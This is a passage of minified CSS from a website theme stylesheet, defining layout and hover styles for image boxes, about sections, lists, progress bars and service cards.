0}.img-box3 .award-box{position:absolute;left:0;right:80px;bottom:30px;margin:0 0 0 auto;width:fit-content}.img-box4{position:relative}.img-box4 .img-1{margin:-120px 0 0 0}.img-box4 .img-2{margin:-178px 0 0 auto;width:fit-content;max-width:100%}.img-box5{width:max-content;margin-left:auto;position:relative;max-width:100%;padding:40px 40px 0 0}.img-box5 img{border-radius:5px;position:relative;z-index:1}.img-box5 .img-1{text-align:right;margin-bottom:20px}.img-box5 .img-bottom{display:flex;align-items:flex-start}.img-box5 .img-3{margin:-47px 0 0 20px;box-shadow:0 4px 32px rgba(61,79,115,.19)}.img-box5 .shape1{position:absolute;top:0;right:0;width:350px;max-width:100%;height:470px;max-height:100%;border:5px solid rgba(14,89,242,.1);border-radius:50px 5px 5px 5px}.img-box6{margin-bottom:30px}.img-box6 img{border-radius:15px}.img-box7 img{border-radius:7px}.img-box8{position:relative}.img-box8 .play-btn{left:-30px;top:90px;position:absolute}.img-box9{display:grid;grid-template-columns:repeat(2,auto);position:relative;margin-right:-120px;padding-bottom:55px}.img-box9 img{width:100%}.img-box9 .img-1{display:inline-block;margin:65px 30px 0 0}.img-box9 .img-2{position:relative;display:inline-block;z-index:1}.img-box9 .img-2:before{content:"";position:absolute;right:-40px;top:40px;bottom:40px;width:45px;background-color:#e9ebf5;z-index:-1}.img-box9 .img-3{position:absolute;left:85px;bottom:0;z-index:2}.img-box10{position:relative;padding-right:30px}.img-box10 .icon-btn,.img-box10 .hero-layout4 .slick-arrow,.hero-layout4 .img-box10 .slick-arrow{border-radius:0;position:absolute;top:50%;right:0;transform:translateY(-50%)}.img-box11{position:relative;z-index:1;margin-bottom:-1px}.img-box11 .img-2{position:absolute;right:-25%;top:30%;z-index:-1}.img-box12{display:flex;gap:30px;padding-right:55px}.img-box12 .img-2{position:relative}.about-tab{margin:0 auto 50px auto;width:max-content;max-width:100%;border:1px solid #e0e0e0;padding:20px;border-radius:9999px}.about-tab button{padding:24px 39px;border:none;background-color:transparent;text-transform:capitalize;position:relative;font-size:20px;font-weight:500;line-height:1;border-radius:9999px;transition:all ease 0.4s}.about-tab button:before{content:"";position:absolute;top:50%;left:0;width:2px;height:28px;margin-top:-14px;background-color:#d8d8d8;transition:all ease 0.4s}.about-tab button:hover{color:var(--theme-color)}.about-tab button.active{background-color:var(--theme-color);color:var(--white-color)}.about-tab button.active::before,.about-tab button.active+button::before,.about-tab button:first-child::before{opacity:0;visibility:hidden}.progress-style1{display:flex;align-items:center;margin:0 0 25px 0}.progress-style1 .progress-amount,.progress-style1 .progress-title{font-size:16px;font-weight:500;color:var(--title-color);margin:0 25px 0 0}.progress-style1 .progress-title{min-width:110px}.progress-style1 .progress-amount{font-weight:500;margin:0 0 0 25px}.progress-style1 .progress{flex:1;height:50px;background-color:#f5f5f5;border-radius:9999px}.progress-style1 .progress-bar{background-color:var(--theme-color)}.exp-media{display:flex;margin:0 0 15px 0}.exp-media__total{display:inline-block;text-align:center;background-color:var(--white-color);color:var(--theme-color);font-family:var(--title-font);font-weight:700;font-size:36px;width:80px;height:100px;line-height:100px;border-radius:5px;box-shadow:0 8px 15px rgba(91,118,175,.15);margin:0 20px 0 0}.exp-media__title{font-size:18px;font-weight:600;line-height:1;color:var(--theme-color);margin:-.1em 0 10px 0}.list-style1 ul{margin:20px 0 27px 0;padding:42px 0 0 0;list-style-type:none;border-top:1px solid #E9EFFB;display:grid;grid-template-columns:repeat(2,1fr)}.list-style1 li{position:relative;color:var(--title-color);color:var(--black-color);margin:0 0 10px 0;padding:0 0 0 33px}.list-style1 li>i:first-child{position:absolute;left:0;color:var(--theme-color);top:3px}.list-style2 ul{margin:0 0 40px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:repeat(2,1fr);gap:20px}.list-style2 li{position:relative;border:1px solid #EAEEF4;color:var(--title-color);font-family:var(--title-font);font-weight:500;padding:16px 25px}.list-style2 li>i:first-child{color:var(--theme-color);margin-right:10px}.list-style3 ul{margin:0;padding:0;list-style-type:none}.list-style3 li{margin:0 0 7px 0}.list-style3 i{color:var(--theme-color);margin:0 10px 0 0}.list-style4 ul{margin:0;padding:43px 40px 46px 39px;list-style-type:none;background-color:var(--theme-color);color:var(--white-color)}.list-style4 li{font-size:18px;font-weight:500;padding:0 0 0 50px;position:relative;margin:0 0 27px 0}.list-style4 li:last-child{margin-bottom:0}.list-style4 li i:first-child{display:inline-block;width:35px;height:35px;line-height:35px;background-color:var(--white-color);color:var(--theme-color);border-radius:50%;text-align:center;z-index:1;position:absolute;top:-3px;left:0}.list-style5 ul{display:grid;grid-template-columns:repeat(2,1fr);margin:37px 0 0 0;gap:25px}.list-style5 li{background-color:var(--white-color);color:var(--title-color);font-weight:500;border:2px solid #f0f2fa;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07);padding:20px 20px;text-align:center}.list-style5 li i{color:var(--theme-color);margin-right:10px}.list-style6 ul{margin:0 0 37px 0}.list-style6 li{font-weight:500;font-size:18px;color:var(--title-color);position:relative;padding-left:27px;margin-bottom:12px}.list-style6 li i:first-child{color:var(--theme-color);position:absolute;left:0;top:3.3px}.list-style7 ul{margin:0 0 43px 0;padding:0;list-style:none}.list-style7 li{position:relative;padding-left:45px;margin:0 0 20px 0}.list-style7 li>i:first-child{position:absolute;top:-2px;left:0;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color);border-radius:50%}.quote-media{display:flex;align-items:center;position:relative;z-index:1;border-top:1px solid #e9ebf3;margin-top:40px;padding-top:40px}.quote-media .media-icon{margin-right:40px;position:relative}.quote-media .media-icon::before{content:"";position:absolute;top:-20px;left:20px;width:67px;height:67px;background-color:var(--theme-color);opacity:.05;border-radius:50%;z-index:-1}.quote-media .media-title{font-weight:400;font-size:18px}.award-box{background-color:#F4F7FC;position:relative;padding:60px 60px 57px 60px;display:flex;border-radius:5px}.award-box>*{position:relative;z-index:2}.award-box__shape{position:absolute;left:20px;right:20px;top:20px;bottom:20px;background-color:var(--theme-color);box-shadow:0 4px 20px rgba(14,89,242,.33);border-radius:5px;z-index:1}.award-box__icon{position:relative;color:var(--white-color);font-size:42px;line-height:1;margin:0 20px 0 0}.award-box__number{line-height:1;margin:0 0 8px 0;font-size:40px;font-weight:700;font-family:var(--title-font);color:var(--white-color)}.award-box__text{font-weight:700;font-size:16px;font-family:var(--title-font);text-transform:uppercase;margin:0;color:var(--white-color);line-height:1}.about-media{display:flex}.about-media__icon{margin:0 20px 0 0}.call-media{display:flex;align-items:center;padding:10px 40px 10px 10px;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;width:fit-content;max-width:100%;margin:0 0 40px 0;background-color:var(--white-color)}.call-media__icon{background-color:var(--smoke-color);box-shadow:0 7px 37px rgba(96,125,185,.11);border-radius:5px;width:95px;height:95px;line-height:95px;border-radius:5px;text-align:center;margin:0 20px 0 0}.call-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:14px;font-weight:400;line-height:1;display:block;margin:0 0 12px 0}.call-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;line-height:1;display:block;margin:0}.call-media__info a{color:inherit}.call-media__info a:hover{color:var(--theme-color)}.media-order{display:flex;margin:0 0 5px 0}.media-order__number{width:60px;height:60px;line-height:60px;font-size:20px;font-weight:700;font-family:var(--title-font);background-color:var(--theme-color);color:var(--white-color);text-align:center;display:inline-block;margin:0 30px 0 0;border-radius:5px}.media-order__title{margin:-.25em 0 10px 0}.progress-box{margin:0 0 25px 0}.progress-box__number,.progress-box__title{font-size:16px;font-weight:600;line-height:1;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);display:inline-block;margin:0 0 17px 0}.progress-box__number{float:right;margin:5px 0 0 0}.progress-box__progress{box-shadow:0 10px 31px rgba(169,177,193,.17);border:1px solid #D5E0F5;height:16px;padding:4px;border-radius:5px;background-color:var(--white-color)}.progress-box__bar{height:100%;background-color:var(--theme-color);border-radius:inherit;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.about-wrap1{border-top:1px solid #e8ebf6;position:relative}.about-shape1{font-size:150px;font-weight:400;font-family:var(--title-font);line-height:1;display:inline-block;writing-mode:tb-rl;text-transform:uppercase;transform:rotate(180deg);position:absolute;right:95px;bottom:120px;color:rgba(14,89,242,.07)}.about-shape2{position:absolute;right:0;top:0;width:100%;height:100%;max-width:1567px;max-height:620px;z-index:-1}@media (min-width:1921px){.about-shape2{max-width:80%}}.about-shape3{background-color:#f6f7fc;position:absolute;right:0;top:0;bottom:0;width:100%;max-width:620px}@media (min-width:1921px){.about-shape3{max-width:34%}}.contact-media{display:flex;align-items:center}.contact-media__icon{width:60px;height:60px;line-height:60px;background-color:var(--theme-color);color:var(--white-color);display:inline-block;text-align:center;font-size:26px;border-radius:7px;position:relative;z-index:1}.contact-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:13px;font-weight:400;line-height:1;display:block;margin:0 0 9px 0}.contact-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;display:block;margin:0 0 -.25em 0;font-size:15px;line-height:24px}.contact-media__info a{color:inherit}.contact-media .media-body{background-color:var(--white-color);height:100px;display:flex;flex-direction:column;justify-content:center;padding:10px 10px 10px 50px;margin-left:-30px;border-radius:5px}.about-call{display:flex;align-items:center;border-right:2px solid var(--theme-color);padding:0 40px 0 0;margin:0 40px 0 0}.about-call__icon{background-color:var(--white-color);color:var(--theme-color);text-align:center;width:60px;height:60px;line-height:60px;margin-right:20px;font-size:20px;border-radius:50%}.about-call__label{font-size:14px;color:var(--black-color);display:block}.about-call__number{margin:0;font-size:20px;font-weight:600;font-family:var(--title-font);color:var(--theme-color)}.about-box1 .about-subtitle{font-weight:500;line-height:1;display:block;font-family:var(--title-font);color:var(--theme-color);display:flex;align-items:center;max-width:280px;margin:0 0 33px 0}.about-box1 .about-subtitle:after{content:"";position:relative;right:0;height:1px;width:100%;flex:1;background-color:var(--theme-color);display:inline-block;margin:0 0 0 10px}.about-box1 .about-text{margin:0 0 33px 0}.about-box1 .about-title{margin-top:-.3em}.about-box2{padding:var(--section-space,120px) 0;max-width:560px}.about-box2 .author-degi{font-family:var(--title-font);font-size:14px;margin-bottom:0;font-weight:500}.about-box2 .author-name{margin-bottom:0}.about-box3{max-width:620px;padding-left:50px;position:relative}.about-box3 .sec-title4{margin-bottom:44px}.about-box3 .vs-btn{margin-top:40px}@media (min-width:1800px){.about-box3 .vs-btn{position:absolute;right:-59%;bottom:71px;margin:0}}.about-box3-btn{padding-left:100px;padding-bottom:140px}.about-box4{padding-left:70px;padding-right:70px}.skill-about{margin-bottom:22px}.skill-about .skill-percentage{font-size:60px;font-weight:700;color:var(--title-color);line-height:1;margin-bottom:6px}.skill-about .skill-title{font-size:18px;font-weight:300;margin-bottom:27px}.skill-about .progress{border-radius:0;height:10px;background-color:#363940;margin-bottom:20px}.skill-about .progress .progress-bar{background-color:var(--theme-color)}.skill-about .skill-text{margin-bottom:0}.media-style1{display:flex;align-items:center;position:relative;z-index:1}@media (min-width:991px){.media-style1.has-bg{background-color:rgba(14,90,242,.08);padding:15px 20px 15px 20px;border-radius:5px}}.media-style1 .media-icon{color:var(--theme-color);font-size:36px;margin-right:15px}.media-style1 .media-label{font-size:15px;font-weight:500;color:var(--title-color);text-transform:uppercase;display:block}.media-style1 .media-info{margin:0;font-size:14px;font-weight:500;color:#6a738b}.media-style1.layout2{background-color:var(--theme-color);padding:10px 40px 10px 20px;border-radius:0 9999px 9999px 0}.media-style1.layout2:before{content:"";position:absolute;left:0;top:0;bottom:0;background-color:inherit;z-index:-1;width:0;opacity:0;visibility:hidden}.media-style1.layout2 .text-inherit:hover,.media-style1.layout2 .footer-info-list .info a:hover,.footer-info-list .info .media-style1.layout2 a:hover,.media-style1.layout2 .footer-layout5 .copyright-text a:hover,.footer-layout5 .copyright-text .media-style1.layout2 a:hover{color:var(--title-color)}.media-style1.layout2 .media-label{font-size:12px;font-weight:500;letter-spacing:.1em;color:var(--white-color);line-height:1;margin-bottom:7px}.media-style1.layout2 .media-info{font-size:18px;font-weight:500;letter-spacing:.02em;color:var(--white-color);line-height:1}.media-style1.layout2 .media-icon{font-size:22px;position:relative;width:50px;height:50px;line-height:50px;text-align:center;color:var(--white-color)}.media-style1.layout2 .media-icon:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,.3);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style2{display:flex;align-items:center}.media-style2 .media-label{font-size:32px;font-weight:600;display:block;line-height:1;color:var(--title-color);margin:0 0 9px 0}.media-style2 .media-info{color:#65666d;font-weight:500;margin:0;line-height:1}.media-style2 .media-icon{font-size:40px;color:var(--theme-color);margin-right:20px;padding-left:25px;position:relative;line-height:1}.media-style2 .media-icon:before{content:"";position:absolute;left:0;top:-4px;width:50px;height:50px;background-color:#EEF2FB;z-index:-1;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style3{display:flex;align-items:center;padding-left:20px;border-left:4px solid #EEF2FB}.media-style3 .media-icon{margin-right:15px}.media-style3 .media-label{font-weight:600;text-transform:uppercase;font-size:14px;letter-spacing:.01em;line-height:1;display:block;margin:0 0 7px 0}.media-style3 .media-info{color:var(--title-color);margin:0;font-weight:600;font-size:20px;letter-spacing:-.01em;line-height:1}.media-style4 .media-icon{margin:0 20px 0 0}.media-style4 .media-label{font-size:50px;font-weight:500;line-height:1;display:block;margin:0 0 10px 0;text-transform:uppercase;color:var(--white-color)}.media-style4 .media-info{margin:0;font-size:18px;font-weight:600;color:#56575d;letter-spacing:-.02em;line-height:1;color:var(--white-color)}.media-style4 .media-body{margin:0 0 0 20px}.media-style4.layout2{background-color:var(--smoke-color)}.info-ruler{border:1px solid rgb(224,224,224);box-shadow:10.5px 18.187px 10px 0 rgba(4,4,4,.05);background-color:var(--white-color);padding:24px 70px;width:max-content;margin:-40px 0 0 auto;position:relative;z-index:3;border-radius:9999px}.info-ruler ul{margin:0;padding:0;list-style-type:none}.info-ruler li{display:inline-block;color:var(--title-color);font-size:18px;margin-right:45px}.info-ruler li:last-child{margin-right:0}.info-ruler li img{margin-right:10px}.info-ruler a{color:inherit}.info-ruler a:hover{color:var(--theme-color)}@media (min-width:1921px){.img-box12{justify-content:flex-end}}@media (max-width:1500px){.img-box12{padding-right:0}.about-shape1{font-size:80px;right:50px;bottom:70px}.img-box2 .img-1{margin-left:0}.img-box2 .img-2{position:relative;width:fit-content;margin:-100px 30px 0 auto;padding:10px;border-radius:10px}.img-box9{margin-right:0}.about-box2{max-width:500px}.img-box11 .img-2{right:0}}@media (max-width:1399px){.img-box8 .play-btn{left:0;top:0;position:absolute}.img-box8 .play-btn:after,.img-box8 .play-btn:before{display:none}.img-box8 .img-1 img{width:100%}.about-box4{padding-left:0;padding-right:0}.about-shape3{max-width:29%}.media-style2 .media-icon{font-size:30px;margin-right:15px;padding-left:20px}.media-style2 .media-icon:before{width:40px;height:40px}.media-style2 .media-label{font-size:26px}.media-style2 .media-info{font-size:14px}.list-style6 ul{margin:0 0 27px 0}.list-style6 li{font-size:16px;padding-left:27px;margin-bottom:5px}.list-style6 li i:first-child{top:4px}.play-btn.style5 i{--icon-size:70px;--icon-font-size:22px}.about-box3{max-width:100%;padding-left:0}.list-style4 ul{padding:30px 40px 36px 32px}.list-style4 ul li{font-size:16px}.about-shape2{max-width:100%;max-height:100%}.about-wrap2{padding-bottom:var(--section-space)}}@media (max-width:1199px){.img-box1 .img-1 img{width:100%}.about-box4{margin-top:40px}.media-style1.layout2{padding:10px 20px 10px 20px;border-radius:0 7px 7px 0}.progress-style1 .progress-title{margin-right:10px}.progress-style1 .progress{height:30px}.img-box9 .img-2:before{display:none}.img-box3{width:100%;max-width:700px;margin:0 auto}.img-box4 .img-1{margin:0}.img-box4 .img-1 img{width:100%}.img-box4 .img-2{margin:-100px 0 0 auto;max-width:70%}.img-box5{width:100%}.img-box5 .img-1 img{width:100%}.img-box5 .img-bottom{justify-content:center}.list-style2 li{padding:14px 20px;font-size:14px}.about-box3 .sec-title4{margin-bottom:30px}.list-style2 li{padding:14px 20px;font-size:14px}.list-style4 ul{background-color:transparent;padding:0}.list-style4 li{color:var(--title-color)}.media-style4{width:100%!important}.media-style4 .media-icon{margin:0 15px 0 0;max-width:40px}.media-style4 .media-label{font-size:36px;margin:0 0 5px 0}.media-style4 .media-info{font-size:15px;letter-spacing:0}.media-style4 .media-body{margin:15px 10px 0 10px}}@media (max-width:991px){.about-box2{padding:40px 0 var(--section-space-mobile,80px) 0}.about-tab{padding:8px}.about-tab button{padding:16px 27px;font-size:14px}.info-ruler{margin:40px 0 0 0;width:100%;text-align:center}.about-wrap2{padding-bottom:var(--section-space-mobile)}.img-box1 .img-1 img{width:100%}.skill-about .skill-percentage{font-size:48px}.media-style4{display:block;text-align:center}.media-style4 .media-icon{margin:0 auto 15px auto;max-width:100%}}@media (max-width:767px){.img-box12{display:block}.img-box12 .img-1{margin-bottom:30px}.about-tab{border:none;justify-content:center;gap:10px}.about-tab button{background-color:var(--smoke-color)}.about-tab button:before{display:none}.img-box10{padding-right:0}.img-box2 .img-2,.img-box1 .img-2{margin:20px 0 0 0;width:100%}.img-box2 .img-2 img,.img-box1 .img-2 img{width:100%}.img-box5{padding:0}.img-box5 .shape1{display:none}.img-box9{display:block;margin-bottom:0;padding-bottom:0}.img-box9 img{width:100%}.img-box9 .img-1{display:block;margin:0 0 30px 0}.img-box9 .img-3{display:block;position:relative;left:0;bottom:0;margin:30px 0 0 0}.list-style2 ul{display:block}.list-style2 ul li:not(:last-child){margin:0 0 20px 0}.info-ruler{padding:25px 30px;border-radius:12px}.info-ruler li{display:block;margin:0 0 20px 0}.info-ruler li:last-child{margin-bottom:0}.list-style5 ul{display:block}.list-style5 ul li:not(:last-child){margin-bottom:20px}.progress-style1{display:block;position:relative}.progress-style1 .progress{margin:15px 0 0 0}.progress-style1 .progress-amount{position:absolute;top:0;right:0}.quote-media .media-icon{margin-right:20px}.media-order{display:block}.media-order__number{margin:0 0 20px 0}.img-box3 img{width:100%}.img-box3 .img-2{margin:30px 0 0 0}.call-media__icon{width:60px;height:60px;line-height:60px;margin:0 10px 0 0}.call-media__icon img{max-width:25px}.call-media__label{font-size:12px}.award-box{padding:30px}.award-box__shape{top:0;right:0;bottom:0;left:0}.img-box3 .award-box{position:relative;bottom:0;right:0;margin:30px 0 0 0;width:100%;box-shadow:none}.exp-media{margin-top:30px}.list-style1 ul{display:block;margin:0 0 30px 0;padding:30px 0 0 0}.list-style4 ul li{font-size:14px;padding-left:35px;margin-bottom:15px}.list-style4 ul li i:first-child{width:25px;height:25px;line-height:26px;font-size:12px;top:-1px}.list-style7 ul{margin:0 0 28px 0}}@media (max-width:575px){.about-call{padding:0;border-right:none;margin-top:20px}}.service-style1{padding:40px;background-color:var(--white-color);box-shadow:0 16px 47px rgba(78,111,178,.07);border-radius:5px;position:relative;transition:all ease 0.4s;overflow:hidden;margin:0 0 30px 0}.service-style1 .service-icon{display:inline-block;width:70px;height:70px;line-height:70px;text-align:center;background-color:var(--smoke-color);border-radius:50%;margin:0 0 28px 0}.service-style1 .service-text{margin:0 0 20px 0}.service-style1 .service-title a{color:var(--title-color);transition:all ease 0.3s;position:relative;z-index:3}.service-style1 .service-number,.service-style1 .link-btn,.service-style1 .service-icon,.service-style1 .service-text{position:relative;z-index:3;transition:all ease 0.4s}.service-style1 .service-bg{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:scale(1.15)}.service-style1 .service-number{line-height:1;color:rgba(14,89,242,.1);font-size:60px;font-weight:700;font-family:var(--title-font);margin-top:4px;opacity:1;visibility:visible}.service-style1 .service-top{display:flex;justify-content:space-between;align-items:center;margin:0 0 27px 0}.service-style1 .service-top .service-icon{margin:0}.service-style1:hover{box-shadow:0 16px 47px rgba(14,89,242,.2);background-color:var(--theme-color)}.service-style1:hover .service-number{opacity:0;visibility:hidden}.service-style1:hover .service-icon{background-color:var(--white-color)}.service-style1:hover .link-btn,.service-style1:hover .service-title a,.service-style1:hover .service-text{color:var(--white-color)}.service-style1:hover .vs-btn{background-color:var(--white-color)}.service-style1:hover .service-bg{opacity:1;visibility:visible;transform:scale(1)}.service-style1.layout2{box-shadow:none;border:1px solid #EAF2FE}.service-style1.layout2:hover{box-shadow:0 16px 47px rgba(14,89,242,.2)}.service-style1.layout3{box-shadow:none;border:1px solid #ECF0F6;padding:50px;border-radius:0}.service-style1.layout3 .service-icon{width:80px;height:80px;line-height:80px}.service-style2{display:flex;align-items:center;margin:0 0 30px 0}.service-style2 .service-img{width:160px;position:relative;background-color:var(--smoke-color);z-index:1;border-radius:5px;overflow:hidden}.service-style2 .service-img img{border-radius:5px}.service-style2 .service-number{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;font-weight:500;font-family:var(--title-font);color:var(--theme-color);background-color:var(--white-color);text-align:center;border-radius:5px 0;position:absolute;left:0;top:0}.service-style2 .service-title{margin:0 0 10px 0}.service-style2 .service-title a{color:var(--title-color);transition:all ease 0.4s}.service-style2 .service-text{margin:0 0 12px 0}.service-style2 .service-content{flex:1;position:relative;border-radius:5px;padding:31px 40px 30px 130px;margin:0 0 0 -105px;transition:all ease 0.4s;overflow:hidden;background-color:var(--white-color)}.service-style2 .service-content>*{position:relative;z-index:1;transition:all ease 0.4s}.service-style2 .service-shape{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:5px;transition:all ease 0.4s;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;z-index:0}.service-style2:hover .service-text,.service-style2:hover .service-title a,.service-style2:hover .link-btn{color:var(--white-color)}.service-style2:hover .service-content{border-color:transparent}.service-style2:hover .service-shape{opacity:1;visibility:visible;transform:scale(1)}.service-style3{text-align:center;margin:0 0 30px 0;position:relative}.service-style3 .service-img img{width:100%}.service-style3 .service-icon{display:block;width:var(--icon-size,120px);height:var(--icon-size,120px);line-height:calc(var(--icon-size, 120px) - var(--icon-shape, 10px) * 2);text-align:center;background-color:var(--smoke-color);border:10px solid var(--white-color);margin:0 auto 15px auto;border-radius:50%;z-index:1;position:relative}.service-style3 .service-title{margin:0}.service-style3 .service-title a{color:inherit}.service-style3 .service-text{margin:0 0 15px 0;color:#BED4FF}.service-style3 .service-content{padding:0 30px 37px 30px}.service-style3 .service-front{transform:rotateX(0deg) rotateY(0deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s ease-in-out;z-index:900;position:absolute;top:0;height:100%;width:100%;overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.service-style3 .service-front .service-icon{margin-top:calc(var(--icon-size, 120px) / -2)}.service-style3 .service-back{z-index:1000;transform:rotateY(-180deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s ease-in-out;background-color:var(--theme-color);border-radius:5px;overflow:hidden}.service-style3 .service-back .service-content{padding:40px 30px 37px 30px}.service-style3 .service-back .service-icon{background-color:var(--theme-color)}.service-style3 .service-back .service-icon img{filter:brightness(0) invert(1)}.service-style3 .service-back .service-title{color:var(--white-color);margin:0 0 10px 0}.service-style3 .service-back .link-btn{color:var(--white-color)}.service-style3:hover .service-front{z-index:900;transform:rotateY(180deg);box-shadow:none}.service-style3:hover .service-back{z-index:1000;transform:rotateX(0deg) rotateY(0deg)}.service-style4{background-color:var(--theme-color);padding:40px 45px 45px 45px;margin-bottom:30px}.service-style4 .service-top{display:flex;justify-content:space-between;border-bottom:1px solid #6486ff;margin-bottom:25px}.service-style4 .service-title{color:var(--white-color);font-weight:600;text-transform:uppercase;font-size:20px}.service-style4 .service-title a{color:inherit}.service-style4 .service-title a:hover{color:rgba(255,255,255,.7)}.service-style4 .service-btn{font-size:24px;color:var(--white-color)}.service-style4 .service-btn:hover{color:rgba(255,255,255,.7)}.service-style4 .service-text{color:#beccff;margin-bottom:28px}.service-style4 .service-img{overflow:hidden}.service-style4 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style4:hover .service-img img{transform:scale(1.16)}.service-style5{margin-bottom:30px}.service-style5 .service-img{margin-bottom:28px;border-bottom:7px solid var(--theme-color);overflow:hidden}.service-style5 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style5 .service-text{margin-bottom:25px}.service-style5 .service-title{margin-bottom:15px}.service-style5 .icon-btn,.service-style5 .hero-layout4 .slick-arrow,.hero-layout4 .service-style5 .slick-arrow{background-color:#dbe2fc;border-radius:50%}.service-style5 .icon-btn:hover,.service-style5 .hero-layout4 .slick-arrow:hover,.hero-layout4 .service-style5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.service-style5:hover .service-img img{transform:scale(1.1)}.service-style6{background-color:var(--white-color);padding:40px 45px 45px 45px;margin-bottom:30px;border-radius:13px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);position:relative;transition:all ease 0.4s;border-bottom:3px solid transparent}.service-style6 .service-icon{margin:0 0 55px 0}.service-style6 .service-title{font-size:22px;font-weight:600;max-width:200px;margin:0}.service-style6:hover{border-color:var(--theme-color)}.service-style7{padding:60px 60px 55px 60px;background-color:var(--white-color);border:1px solid #cacaca;margin:-1px}.service-style7 .service-icon{margin:0 0 45px 0}.service-style7 .service-title{font-weight:600}.service-style7 .service-text{font-weight:300;color:var(--title-color);margin:0}.service-style7,.service-style7 .service-title a,.service-style7 .service-text,.service-style7 .service-icon img{transition:all ease 0.4s}.service-style7:hover{background-color:var(--theme-color);border-color:transparent}.service-style7:hover .service-title a,.service-style7:hover .service-text{color:var(--white-color)}.service-style7:hover .service-icon img{filter:brightness(0) invert(1)}.service-style7:hover .service-title a:hover{color:var(--title-color)}.service-style8{text-align:center;max-width:320px;margin:0 auto 30px auto}.service-style8 .service-icon{width:var(--icon-size,135px);height:var(--icon-size,135px);line-height:var(--icon-size,135px);margin:23px auto 53px auto;text-align:center;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;transform:rotate(45deg);position:relative}.service-style8 .service-icon img{transform:rotate(-45deg)}.service-style8 .icon-bg{position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--white-color);border-radius:inherit}.service-style8 .icon-shape{position:absolute;top:var(--shape-extra,-15px);right:var(--shape-extra,-15px);bottom:var(--shape-extra,-15px);left:var(--shape-extra,-15px);background-image:repeating-linear-gradient(90deg,var(--theme-color),var(--theme-color) 6px,#EFF1F5 6px,#EFF1F5 12px);z-index:-1;border-radius:inherit}.service-style8 .service-title{margin:0 0 10px 0}.service-style8 .service-text{margin:0 0 30px 0;color:#74787c}.service-list-box{background-color:var(--smoke-color);min-height:261px;display:flex;flex-direction:column;justify-content:center;padding:35px 40px}.service-list-box .title{margin:0 0 27px 0}.service-list-box .list-style3 li:last-child{margin-bottom:2.5px}.service-tab-menu{display:flex;margin:0 0 60px 0;justify-content:center;gap:30px;flex-wrap:wrap}.service-tab-menu .btn-img{display:block;width:120px;height:120px;line-height:100px;background-color:var(--smoke-color);border:10px solid var(--white-color);border-radius:50%;margin:-60px auto 30px auto;transition:all ease 0.4s}.service-tab-menu .btn-img img{filter:none;transition:all ease 0.3s}.service-tab-menu .btn-title{display:block;margin:0 0 6px 0;color:var(--title-color);transition:all ease 0.4s}.service-tab-menu .btn-text{color:var(--body-color);transition:all ease 0.4s;display:block}.service-tab-menu .nav-link{border:none;flex:1;max-width:300px;display:inline-block;text-align:center;margin:60px 0 0 0;padding:0 10px 38px 10px;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;min-width:210px;transition:all ease 0.4s}.service-tab-menu .nav-link.active,.service-tab-menu .nav-link:hover{background-color:var(--theme-color);box-shadow:0 6px 15px rgba(14,90,242,.18)}.service-tab-menu .nav-link.active .btn-title,.service-tab-menu .nav-link:hover .btn-title{color:var(--white-color)}.service-tab-menu .nav-link.active .btn-text,.service-tab-menu .nav-link:hover .btn-text{color:#BED4FF}.service-tab-menu .nav-link.active .btn-img,.service-tab-menu .nav-link:hover .btn-img{border-color:#F6F7FA;background-color:var(--theme-color)}.service-tab-menu .nav-link.active .btn-img img,.service-tab-menu .nav-link:hover .btn-img img{filter:brightness(0) invert(1)}.service-shape1{position:absolute;left:120px;right:120px;top:0;height:100%;max-height:454px;background-color:#F6F7FA;z-index:-1}.service-sidebar .widget_nav_menu a::before,.service-sidebar .widget_meta a::before,.service-sidebar .widget_pages a::before,.service-sidebar .widget_archive a::before,.service-sidebar .widget_categories a::before{content:"\f061";color:var(--body-color)}.service-sidebar .widget_nav_menu a:hover:before,.service-sidebar .widget_meta a:hover:before,.service-sidebar .widget_pages a:hover:before,.service-sidebar .widget_archive a:hover:before,.service-sidebar .widget_categories a:hover:before{color:var(--theme-color)}@media (max-width:1500px){.service-shape1{left:0;right:0}}@media (max-width:1399px){.service-style3 .service-back .service-content{padding:45px 20px 42px 20px}.service-style7{padding:50px 40px 50px 40px}.service-style6{padding:30px 30px 20px 30px}.service-style6 .service-icon{margin:0 0 30px 0}.service-style6 .service-title{font-size:20px}}@media (max-width:1199px){.service-style1{padding:40px 20px}.service-style1 .service-icon{margin:0 0 18px 0}.service-style1.layout3{padding:40px 30px}.service-list-box .title{margin:0 0 17px 0}.service-style5 .service-title{margin-bottom:15px;font-size:26px}.service-style4{padding:30px 30px 40px 30px}.service-style4 .service-title{font-size:17px}.service-style7{padding:45px 30px 40px 30px}.service-style7 .service-title{font-size:20px}.service-style7 .service-icon{margin:0 0 20px 0}}@media 